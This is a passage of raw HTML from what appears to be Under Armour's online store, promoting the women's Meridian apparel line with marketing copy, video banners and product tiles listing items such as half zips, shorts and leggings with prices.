vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_1daq6avddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_1daq6avddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_1daq6avddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (max-width: 767px) { #_R_1daq6avddiuqivb_ { aspect-ratio: 1 / 1; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_1_1?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_Q1_Meridian_Launch_W_Hero_Video_3_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_1_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Meridian_Launch_W_Hero_Video_3_1</p></div></noscript></video></div></div></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">YOUR AVERAGE GEAR COULD NEVER</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Our lineup of super-stretchy, ultra-soft, sweat-wicking, never-wanna-take-it-off gym essentials. In singles and sets like our Venim Red Middy Short and the matching Meridian Half Zip.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><span>Shop Now</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="The Meridian Story slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">The Meridian Story</p></div></div><div><div class=""><p class="">A little lightweight layer goes a long way—especially when it fits and flatters like our Meridian half zip does. Oh, and did we mention it was super soft, wicks sweat, and dries quickly? We did now.</p></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider ContentCarousel-module-scss-module__nyVaWa__slide__content--center"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">So. Freaking. Soft.</p></div></div></a><a href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Like, we need to consciously remind ourselves to stop petting it in public like some sort of emotional support top.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/ua_meridian_womens_1-2_zip/6003993.html" href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html">Shop Meridian 1/2 Zip</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_bbaacq6avddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_bbaacq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_bbaacq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_bbaacq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2</p></div></noscript></video></div></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/p/ua_meridian_middy_womens_5_shorts/1382519.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">4-Way Stretch</p></div></div></a><a href="/en-us/p/ua_meridian_middy_womens_5_shorts/1382519.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Multi-directional weave fits like a second skin and flexes to move how you move. All with elite recovery and snap back, mind you.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/ua_meridian_middy_womens_5_shorts/1382519.html" href="/en-us/p/ua_meridian_middy_womens_5_shorts/1382519.html">Shop Meridian Middy Shorts</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/technology/meridian/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/technology/meridian/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/technology/meridian/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">That Fit Tho</p></div></div></a><a href="/en-us/c/technology/meridian/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Seam placement that’s so flattering you’re gonna wanna grab a spot by the mirror—or just check yourself out in all the shop windows. Whichever.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/technology/meridian/" href="/en-us/c/technology/meridian/">Shop Meridian Collection</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/technology/meridian/womens/" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_womens_1-2_zip/198634166510.html?dwvar_6003993_color=690"><img alt="UA Meridian" title="UA Meridian" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_womens_1-2_zip/198634166510.html?dwvar_6003993_color=690">UA Meridian</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s ½ Zip</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$75</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $75</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_middy_womens_5_shorts/196884759902.html?dwvar_1382519_color=001"><img alt="UA Meridian Middy" title="UA Meridian Middy" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_middy_womens_5_shorts/196884759902.html?dwvar_1382519_color=001">UA Meridian Middy</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 5&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $55</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_core_womens_short_sleeve/198634177790.html?dwvar_6000341_color=498"><img alt="UA Meridian Core" title="UA Meridian Core" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_core_womens_short_sleeve/198634177790.html?dwvar_6000341_color=498">UA Meridian Core</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $55</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_printed_womens_leggings/198634018703.html?dwvar_1383603_color=110"><img alt="UA Meridian Printed" title="UA Meridian Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_printed_womens_leggings/198634018703.html?dwvar_1383603_color=110">UA Meridian Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Leggings</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$80</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $80</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_fitted_womens_crop_tank/196883755097.html?dwvar_1379153_color=001"><img alt="UA Meridian Fitted" title="UA Meridian Fitted" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_fitted_womens_crop_tank/196883755097.html?dwvar_1379153_color=001">UA Meridian Fitted</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Crop Tank</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$60</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $60</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html?dwvar_6013245_color=001"><img alt="UA Meridian Foldover Rib" title="UA Meridian Foldover Rib" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html?dwvar_6013245_color=001">UA Meridian Foldover Rib</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Flare Leggings</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$90</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $90</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_3_1?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="767" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" 